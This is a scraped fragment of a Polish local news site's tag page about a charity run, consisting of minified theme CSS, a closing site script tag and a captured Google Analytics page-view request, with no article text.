.td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}</style>


<script defer src="https://lubinextra.pl/wp-content/cache/autoptimize/js/autoptimize_935e8575061ae60e1424e8e6174a8c80.js"></script></body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2144083048&t=pageview&_s=1&dl=https%3A%2F%2Flubinextra.pl%2Ftag%2Fcieg-charytatywny%2F&ul=en-us%40posix&dt=Tag%3A%20cieg%20charytatywny%20-%20Lubin%20Extra!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=382658699&gjid=1840781833&cid=1862371480.1762298593&tid=UA-87363095-2&_gid=614702346.1762298593&_r=1&_slc=1&z=1358746661
body_size: -449
content:
2,cG-LBSM0K7TEQ